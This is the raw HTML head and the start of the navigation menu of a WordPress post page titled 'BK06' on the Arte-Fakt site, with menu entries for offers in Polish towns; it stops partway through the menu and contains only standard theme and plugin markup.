

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/bk06/
body_size: 12281
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>BK06 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; BK06 Comments Feed" href="https://www.arte-fakt.org/bk06/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769007909","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/bk06/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fbk06%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fbk06%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/bk06/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/bk06/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/bk06/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/bk06/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/bk06/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/bk06/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/bk06/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-145 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
